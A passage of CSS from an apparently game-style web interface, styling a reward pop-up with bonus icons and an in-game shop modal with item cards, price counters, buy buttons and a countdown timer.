        }

.lb-modal-reward.lb-modal {
    width: 100vw !important;
    height: 100vh !important;
    background: rgba(0, 0, 0, 0.6);
}

.lb-modal-reward .lb-modal-close {
    top: 120px;
}

.lb-modal-reward .lb-modal-title {
    position: absolute;
    top: 140px;
    left: 51%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background-image: url("img/reward/reward.png");
    background-repeat: no-repeat;
    background-size: contain;
    width: 385px;
    height: 132px;
}

.lb-modal-reward .modal-dialog {
    width: 670px;
    height: 640px;
    margin: 0 !important;
}

.lb-modal-reward .modal-header {
    background-image: unset;
    background: none;
    border: none;
}

.lb-modal-reward .modal-content {
    width: 100%;
    height: 100%;
    background: none;
    position: relative;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: unset;
}

    .lb-modal-reward .modal-content:before {
        content: "";
        position: absolute;
        top: 0;
        left: 50%;
        width: 664px;
        height: 489px;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        background-image: url("img/reward/bg-reward.png");
        background-repeat: no-repeat;
    }

.lb-modal-reward .modal-body {
    position: absolute;
    top: 355px;
    left: 0;
    width: 100%;
    height: 200px;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(5, 36, 107, 0.8) 51%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(51%, rgba(5, 36, 107, 0.8)), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(5, 36, 107, 0.8) 51%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(5, 36, 107, 0.8) 51%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(5, 36, 107, 0.8) 51%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(51%, rgba(5, 36, 107, 0.8)), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(5, 36, 107, 0.8) 51%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
}

    .lb-modal-reward .modal-body:before {
        content: "";
        background-image: unset;
        width: 100%;
        height: 2px;
        top: 0px;
        left: 0px;
        opacity: 1;
        background: rgba(255, 255, 255, 0);
        background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
        background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(51%, #4bfde5), color-stop(100%, rgba(255, 255, 255, 0)));
        background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
        background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
        background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
        background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(51%, #4bfde5), to(rgba(255, 255, 255, 0)));
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
    }

    .lb-modal-reward .modal-body:after {
        content: "";
        position: absolute;
        width: 100%;
        height: 2px;
        bottom: 0px;
        left: 0px;
        background: rgba(255, 255, 255, 0);
        background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
        background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(51%, #4bfde5), color-stop(100%, rgba(255, 255, 255, 0)));
        background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
        background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
        background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
        background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(51%, #4bfde5), to(rgba(255, 255, 255, 0)));
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
    }

    .lb-modal-reward .modal-body .list-bonus {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        height: 100%;
    }

        .lb-modal-reward .modal-body .list-bonus .item {
            margin: auto;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-flow: column;
            flex-flow: column;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            font-size: 24px;
            color: #ffffff;
            font-weight: bold;
            z-index: 1;
            margin-right: 12px;
        }

            .lb-modal-reward .modal-body .list-bonus .item:last-child {
                margin-right: auto;
            }

            .lb-modal-reward .modal-body .list-bonus .item .icon {
                background-size: 55px 55px;
                background-image: url("img/icons/icon-bag-coin.png");
                background-position: center center;
                background-repeat: no-repeat;
                width: 110px;
                height: 110px;
                position: relative;
            }

                .lb-modal-reward .modal-body .list-bonus .item .icon:before {
                    content: "";
                    position: absolute;
                    left: 0;
                    top: 0;
                    width: 110px;
                    height: 110px;
                    background-image: url("img/icons/bg-ic-bonus-reward.png");
                    background-size: contain;
                    background-repeat: no-repeat;
                    z-index: -1;
                }

            .lb-modal-reward .modal-body .list-bonus .item .bottom {
                font-size: 20px;
                width: 110%;
                height: 110%;
                text-align: center;
                background: rgba(255, 255, 255, 0);
                background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, black 51%, rgba(255, 255, 255, 0) 100%);
                background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(51%, black), color-stop(100%, rgba(255, 255, 255, 0)));
                background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, black 51%, rgba(255, 255, 255, 0) 100%);
                background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, black 51%, rgba(255, 255, 255, 0) 100%);
                background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, black 51%, rgba(255, 255, 255, 0) 100%);
                background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(51%, black), to(rgba(255, 255, 255, 0)));
                background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, black 51%, rgba(255, 255, 255, 0) 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
            }

            .lb-modal-reward .modal-body .list-bonus .item.item-coin .icon {
                background-image: url("img/icons/icon-bag-coin.png");
            }

            .lb-modal-reward .modal-body .list-bonus .item.item-vip .icon {
                width: 104px;
                height: 107px;
                background-image: url("img/icons/icon-vip.png");
            }

            .lb-modal-reward .modal-body .list-bonus .item.item-exp .icon {
                width: 104px;
                height: 107px;
                background-image: url("img/icons/icon-exp.png");
            }

            .lb-modal-reward .modal-body .list-bonus .item.item-wheel .icon {
                width: 104px;
                height: 107px;
                background-image: url("img/icons/icon-wheel.png");
            }

            .lb-modal-reward .modal-body .list-bonus .item.item-bag-coin .icon {
                background-image: url("img/icons/icon-box-coin-2.png");
            }

            .lb-modal-reward .modal-body .list-bonus .item.item-box-coin .icon {
                background-image: url("img/icons/icon-box-coin.png");
            }

    .lb-modal-reward .modal-body .action {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-top: 60px;
        text-align: center;
    }

        .lb-modal-reward .modal-body .action .btn-close {
            min-width: 145px;
            height: 60px;
            position: relative;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            border: none;
            background-color: transparent;
            outline: none;
            z-index: 1;
            color: #74000d;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
        }

            .lb-modal-reward .modal-body .action .btn-close:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 60px;
                background-image: url("img/btn/btnYellowSmall.png");
                background-repeat: no-repeat;
                background-size: contain;
                z-index: -1;
            }

            .lb-modal-reward .modal-body .action .btn-close:hover {
                -webkit-filter: brightness(1.3);
                filter: brightness(1.3);
            }

            .lb-modal-reward .modal-body .action .btn-close.large {
                width: 200px;
            }

                .lb-modal-reward .modal-body .action .btn-close.large:before {
                    background-size: 200px 60px;
                }

            .lb-modal-reward .modal-body .action .btn-close .text {
                display: block;
                text-align: center;
                width: 100%;
                margin: auto;
            }

.lb-modal-shop .lb-modal-dialog {
    max-width: unset;
    width: 1012px;
}

.lb-modal-shop .lb-modal-header {
    padding: 0 4px;
}

.lb-modal-shop .lb-modal-body {
    height: 600px;
}

.lb-modal-shop .lb-menu-body {
    background: #2a0900;
    background: -moz-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #2a0900), color-stop(44%, #712901), color-stop(100%, #2a0900));
    background: -webkit-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -o-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -ms-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(linear, left top, right top, from(#2a0900), color-stop(44%, #712901), to(#2a0900));
    background: linear-gradient(to right, #2a0900 0%, #712901 44%, #2a0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=1);
    border-radius: 12px;
    border: 1px solid #fbe9a1;
    position: relative;
    z-index: 1;
}

    .lb-modal-shop .lb-menu-body:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url("img/bg/bgDot.png");
        background-repeat: repeat;
        opacity: 0.2;
        z-index: -1;
    }

.lb-modal-shop .shop-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 70px;
}

    .lb-modal-shop .shop-header .action,
    .lb-modal-shop .shop-header .coin-user,
    .lb-modal-shop .shop-header .ticket,
    .lb-modal-shop .shop-header .timer {
        margin: auto;
    }

    .lb-modal-shop .shop-header .coin-user,
    .lb-modal-shop .shop-header .ticket {
        position: relative;
        width: 244px;
        height: 36px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        font-size: 24px;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        padding: 0 12px;
        font-weight: bold;
        border-radius: 10px;
        border: 2px solid #fbe9a1;
        background: #2a0900;
        background: -moz-linear-gradient(top, #2a0900 0%, #712901 50%, #2a0900 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #2a0900), color-stop(50%, #712901), color-stop(100%, #2a0900));
        background: -webkit-linear-gradient(top, #2a0900 0%, #712901 50%, #2a0900 100%);
        background: -o-linear-gradient(top, #2a0900 0%, #712901 50%, #2a0900 100%);
        background: -ms-linear-gradient(top, #2a0900 0%, #712901 50%, #2a0900 100%);
        background: -webkit-gradient(linear, left top, left bottom, from(#2a0900), color-stop(50%, #712901), to(#2a0900));
        background: linear-gradient(to bottom, #2a0900 0%, #712901 50%, #2a0900 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=0);
    }

        .lb-modal-shop .shop-header .coin-user .number,
        .lb-modal-shop .shop-header .ticket .number {
            background: #ffd900;
            background: -moz-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
            background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), color-stop(100%, #e5e374));
            background: -webkit-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
            background: -o-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
            background: -ms-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
            background: -webkit-gradient(linear, left top, left bottom, from(#ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), to(#e5e374));
            background: linear-gradient(to bottom, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
            filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffd900', endColorstr='#e5e374', GradientType=0);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

    .lb-modal-shop .shop-header .coin-user {
        margin-left: 24px;
        margin-right: auto;
    }

        .lb-modal-shop .shop-header .coin-user .icon-coin {
            position: absolute;
            top: -12px;
            left: -12px;
            background-image: url("img/icons/h-coin.png");
            background-size: contain;
            background-repeat: no-repeat;
            width: 45px;
            height: 49px;
        }

    .lb-modal-shop .shop-header .ticket .icon-ticket {
        position: absolute;
        top: -4px;
        left: -30px;
        background-image: url("img/icons/icon-ticket.png");
        background-size: contain;
        background-repeat: no-repeat;
        width: 60px;
        height: 46px;
    }

    .lb-modal-shop .shop-header .timer {
        position: relative;
        width: 137px;
        height: 36px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        font-size: 24px;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        padding: 0 12px;
        font-weight: bold;
        border-radius: 16px;
        border: 1px solid #ffdf04;
        background: #1fa4d8;
        background: -moz-radial-gradient(center, ellipse cover, #1fa4d8 0%, #070092 100%);
        background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #1fa4d8), color-stop(100%, #070092));
        background: -webkit-radial-gradient(center, ellipse cover, #1fa4d8 0%, #070092 100%);
        background: -o-radial-gradient(center, ellipse cover, #1fa4d8 0%, #070092 100%);
        background: -ms-radial-gradient(center, ellipse cover, #1fa4d8 0%, #070092 100%);
        background: -webkit-radial-gradient(center, ellipse, #1fa4d8 0%, #070092 100%);
        background: -o-radial-gradient(center, ellipse, #1fa4d8 0%, #070092 100%);
        background: radial-gradient(ellipse at center, #1fa4d8 0%, #070092 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1fa4d8', endColorstr='#070092', GradientType=1);
    }

        .lb-modal-shop .shop-header .timer .icon-oclock {
            position: absolute;
            top: -14px;
            right: -28px;
            background-image: url("img/icons/icon-oclock.png");
            background-size: contain;
            background-repeat: no-repeat;
            width: 54px;
            height: 54px;
        }

        .lb-modal-shop .shop-header .timer .time-countdown {
            color: #ffffff;
        }

    .lb-modal-shop .shop-header .action {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-left: auto;
        margin-right: 12px;
    }

        .lb-modal-shop .shop-header .action .item {
            margin: auto;
            position: relative;
        }

            .lb-modal-shop .shop-header .action .item:hover {
                -webkit-filter: brightness(1.3);
                filter: brightness(1.3);
            }

            .lb-modal-shop .shop-header .action .item.icon-bag {
                position: relative;
                width: 62px;
                height: 63px;
                cursor: pointer;
            }

                .lb-modal-shop .shop-header .action .item.icon-bag:before {
                    content: "";
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-image: url("img/icons/h-icon-bg.png");
                    background-size: contain;
                    background-repeat: no-repeat;
                    width: 62px;
                    height: 63px;
                }

                .lb-modal-shop .shop-header .action .item.icon-bag:after {
                    content: "";
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    -webkit-transform: translate(-50%, -50%);
                    -ms-transform: translate(-50%, -50%);
                    transform: translate(-50%, -50%);
                    background-image: url("img/icons/icon-bag.png");
                    background-size: contain;
                    background-repeat: no-repeat;
                    width: 27px;
                    height: 32px;
                }

.lb-modal-shop .shop-content {
    padding: 12px;
    padding-top: 0px;
    color: #ffffff;
}

    .lb-modal-shop .shop-content.active {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .lb-modal-shop .shop-content .list-item {
        margin: auto;
        position: relative;
    }

        .lb-modal-shop .shop-content .list-item:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            width: 4px;
            height: 100%;
            background: rgba(255, 255, 255, 0);
            background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
            background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, #bd7b58), color-stop(100%, rgba(255, 255, 255, 0)));
            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
            background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
            background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
            background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(50%, #bd7b58), to(rgba(255, 255, 255, 0)));
            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
            filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0);
        }

        .lb-modal-shop .shop-content .list-item .inner {
            height: 497px;
            width: 635px;
            overflow: hidden;
            overflow-y: auto;
            padding: 8px;
            padding-bottom: 0px;
        }

            .lb-modal-shop .shop-content .list-item .inner > .item {
                position: relative;
                width: 185px;
                height: 230px;
                z-index: 1;
                padding: 4px;
                display: inline-block;
                margin-right: 20px;
                margin-top: 4px;
                margin-bottom: 10px;
                cursor: pointer;
            }

                .lb-modal-shop .shop-content .list-item .inner > .item:nth-child(3n) {
                    margin-right: 0;
                }

                .lb-modal-shop .shop-content .list-item .inner > .item.active:after {
                    -webkit-box-shadow: 0px 0px 6px 4px #fffc00;
                    box-shadow: 0px 0px 6px 4px #fffc00;
                    -webkit-filter: brightness(1.1);
                    filter: brightness(1.1);
                }

                .lb-modal-shop .shop-content .list-item .inner > .item:before {
                    content: "";
                    position: absolute;
                    top: 0px;
                    left: 4px;
                    width: 100%;
                    height: 100%;
                    border: 1px solid #ff3324;
                    border-radius: 16px;
                    background: #4d0000;
                    background: -moz-linear-gradient(top, #4d0000 0%, #810000 100%);
                    background: -webkit-gradient(left top, left bottom, color-stop(0%, #4d0000), color-stop(100%, #810000));
                    background: -webkit-linear-gradient(top, #4d0000 0%, #810000 100%);
                    background: -o-linear-gradient(top, #4d0000 0%, #810000 100%);
                    background: -ms-linear-gradient(top, #4d0000 0%, #810000 100%);
                    background: -webkit-gradient(linear, left top, left bottom, from(#4d0000), to(#810000));
                    background: linear-gradient(to bottom, #4d0000 0%, #810000 100%);
                    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#4d0000', endColorstr='#810000', GradientType=0);
                    z-index: -1;
                    -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
                    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
                }

                .lb-modal-shop .shop-content .list-item .inner > .item:after {
                    content: "";
                    position: absolute;
                    top: -4px;
                    left: -2px;
                    width: 194px;
                    height: 100%;
                    border-radius: 16px;
                    border: 6px solid #f5d582;
                    z-index: -1;
                }

                .lb-modal-shop .shop-content .list-item .inner > .item .item-header {
                    position: absolute;
                    top: 6px;
                    left: 9px;
                    width: 173px;
                    height: 32px;
                    border-top-left-radius: 10px;
                    border-top-right-radius: 10px;
                    background: rgba(0, 0, 0, 0.6);
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-pack: center;
                    -ms-flex-pack: center;
                    justify-content: center;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    z-index: 2;
                }

                    .lb-modal-shop .shop-content .list-item .inner > .item .item-header .item-title {
                        text-transform: uppercase;
                        font-weight: bold;
                        font-size: 16px;
                        background: #ffd900;
                        background: -moz-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), color-stop(100%, #e5e374));
                        background: -webkit-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                        background: -o-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                        background: -ms-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                        background: -webkit-gradient(linear, left top, left bottom, from(#ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), to(#e5e374));
                        background: linear-gradient(to bottom, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
                        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffd900', endColorstr='#e5e374', GradientType=0);
                        -webkit-background-clip: text;
                        -webkit-text-fill-color: transparent;
                    }

                .lb-modal-shop .shop-content .list-item .inner > .item .item-body {
                    position: relative;
                    width: 100%;
                    height: 214px;
                    margin-top: 2px;
                    margin-left: 3px;
                    border-radius: 14px;
                    -webkit-box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
                    box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
                    background: #910a58;
                    background: -moz-linear-gradient(top, #910a58 0%, #480832 100%);
                    background: -webkit-gradient(left top, left bottom, color-stop(0%, #910a58), color-stop(100%, #480832));
                    background: -webkit-linear-gradient(top, #910a58 0%, #480832 100%);
                    background: -o-linear-gradient(top, #910a58 0%, #480832 100%);
                    background: -ms-linear-gradient(top, #910a58 0%, #480832 100%);
                    background: -webkit-gradient(linear, left top, left bottom, from(#910a58), to(#480832));
                    background: linear-gradient(to bottom, #910a58 0%, #480832 100%);
                    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#910a58', endColorstr='#480832', GradientType=0);
                    border: 1px solid #ff3324;
                }

                    .lb-modal-shop .shop-content .list-item .inner > .item .item-body .item-badge {
                        position: absolute;
                        top: 32px;
                        left: -4px;
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-orient: vertical;
                        -webkit-box-direction: normal;
                        -ms-flex-flow: column;
                        flex-flow: column;
                        color: #391e69;
                        font-weight: bold;
                        text-align: right;
                        font-size: 12px;
                    }

                        .lb-modal-shop .shop-content .list-item .inner > .item .item-body .item-badge .number {
                            display: inline-block;
                        }

                        .lb-modal-shop .shop-content .list-item .inner > .item .item-body .item-badge .badge-expire {
                            background-image: url("img/icons/badge-expire.png");
                            background-repeat: no-repeat;
                            background-size: 64px 28px;
                            width: 64px;
                            height: 28px;
                            padding-right: 8px;
                            padding-top: 5px;
                        }

                        .lb-modal-shop .shop-content .list-item .inner > .item .item-body .item-badge .badge-max-buy {
                            background-image: url("img/icons/badge-max-buy.png");
                            background-repeat: no-repeat;
                            background-size: 64px 28px;
                            width: 64px;
                            height: 28px;
                            padding-right: 12px;
                            padding-top: 5px;
                        }

                    .lb-modal-shop .shop-content .list-item .inner > .item .item-body .item-avatar {
                        text-align: center;
                        padding-top: 1px;
                    }

                        .lb-modal-shop .shop-content .list-item .inner > .item .item-body .item-avatar img {
                            height: 120px;
                            width: 173px;
                            border-radius: 10px;
                            -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.3);
                            box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.3);
                        }

                    .lb-modal-shop .shop-content .list-item .inner > .item .item-body .price-title {
                        position: absolute;
                        top: 94px;
                        left: 6px;
                        color: #ffffff;
                        font-weight: 800;
                        font-size: 20px;
                        line-height: 20px;
                        letter-spacing: -1px;
                        font-size: 20px;
                        -webkit-text-stroke: 1px #480832;
                    }

                    .lb-modal-shop .shop-content .list-item .inner > .item .item-body .calc-price {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        margin: 14px auto;
                    }

                        .lb-modal-shop .shop-content .list-item .inner > .item .item-body .calc-price .price-total,
                        .lb-modal-shop .shop-content .list-item .inner > .item .item-body .calc-price .quantity {
                            position: relative;
                            font-size: 16px;
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-box-align: center;
                            -ms-flex-align: center;
                            align-items: center;
                            -webkit-box-pack: center;
                            -ms-flex-pack: center;
                            justify-content: center;
                            width: 77px;
                            height: 26px;
                            margin: auto;
                            border-radius: 12px;
                            border: 1px solid #ff3324;
                            background: #3d0100;
                            background: -moz-linear-gradient(top, #3d0100 0%, #ff006c 100%);
                            background: -webkit-gradient(left top, left bottom, color-stop(0%, #3d0100), color-stop(100%, #ff006c));
                            background: -webkit-linear-gradient(top, #3d0100 0%, #ff006c 100%);
                            background: -o-linear-gradient(top, #3d0100 0%, #ff006c 100%);
                            background: -ms-linear-gradient(top, #3d0100 0%, #ff006c 100%);
                            background: -webkit-gradient(linear, left top, left bottom, from(#3d0100), to(#ff006c));
                            background: linear-gradient(to bottom, #3d0100 0%, #ff006c 100%);
                            filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3d0100', endColorstr='#ff006c', GradientType=0);
                        }

                            .lb-modal-shop .shop-content .list-item .inner > .item .item-body .calc-price .price-total .number,
                            .lb-modal-shop .shop-content .list-item .inner > .item .item-body .calc-price .quantity .number {
                                padding-top: 2px;
                            }

                        .lb-modal-shop .shop-content .list-item .inner > .item .item-body .calc-price .btn-plus {
                            position: absolute;
                            top: -1px;
                            right: -4px;
                            width: 23px;
                            height: 26px;
                            background-image: url("img/icons/icon-plus.png");
                            background-repeat: no-repeat;
                            background-size: contain;
                            cursor: pointer;
                        }

                        .lb-modal-shop .shop-content .list-item .inner > .item .item-body .calc-price .btn-minus {
                            position: absolute;
                            top: -1px;
                            left: -4px;
                            width: 23px;
                            height: 26px;
                            background-image: url("img/icons/icon-minus.png");
                            background-repeat: no-repeat;
                            background-size: contain;
                            cursor: pointer;
                        }

                    .lb-modal-shop .shop-content .list-item .inner > .item .item-body .action {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .lb-modal-shop .shop-content .list-item .inner > .item .item-body .action .item {
                            margin: auto;
                        }

                        .lb-modal-shop .shop-content .list-item .inner > .item .item-body .action .btn-buy {
                            width: 108px;
                            height: 34px;
                            background-size: 108px 34px;
                            font-size: 20px;
                            min-width: unset;
                            min-height: unset;
                            margin: auto;
                        }

    .lb-modal-shop .shop-content .item-detail {
        padding: 6px;
        margin: auto;
    }

        .lb-modal-shop .shop-content .item-detail > .inner {
            width: 280px;
            height: 470px;
            position: relative;
            padding: 9px;
            padding-right: 2px;
            padding-top: 6px;
        }

            .lb-modal-shop .shop-content .item-detail > .inner:before {
                content: "";
                position: absolute;
                top: 0px;
                left: 4px;
                width: 280px;
                height: 470px;
                border-radius: 16px;
                background: #4d0000;
                background: -moz-linear-gradient(top, #4d0000 0%, #810000 100%);
                background: -webkit-gradient(left top, left bottom, color-stop(0%, #4d0000), color-stop(100%, #810000));
                background: -webkit-linear-gradient(top, #4d0000 0%, #810000 100%);
                background: -o-linear-gradient(top, #4d0000 0%, #810000 100%);
                background: -ms-linear-gradient(top, #4d0000 0%, #810000 100%);
                background: -webkit-gradient(linear, left top, left bottom, from(#4d0000), to(#810000));
                background: linear-gradient(to bottom, #4d0000 0%, #810000 100%);
                filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#4d0000', endColorstr='#810000', GradientType=0);
                z-index: -1;
                -webkit-box-shadow: 0px 0px 0px 1px #ff3324;
                box-shadow: 0px 0px 0px 1px #ff3324;
            }

            .lb-modal-shop .shop-content .item-detail > .inner:after {
                content: "";
                position: absolute;
                top: -4px;
                left: -2px;
                width: 291px;
                height: 470px;
                border-radius: 16px;
                border: 6px solid #f5d582;
                z-index: -1;
            }

            .lb-modal-shop .shop-content .item-detail > .inner .item-overlay {
                position: absolute;
                top: 6px;
                left: 8px;
                width: 271px;
                height: 458px;
                z-index: -1;
                border-radius: 12px;
                -webkit-box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
                box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
                background: #910a58;
                background: -moz-linear-gradient(top, #910a58 0%, #480832 100%);
                background: -webkit-gradient(left top, left bottom, color-stop(0%, #910a58), color-stop(100%, #480832));
